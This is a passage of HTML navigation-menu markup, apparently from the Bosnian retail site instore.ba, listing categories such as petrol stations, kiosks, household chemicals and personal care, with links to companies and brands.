		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
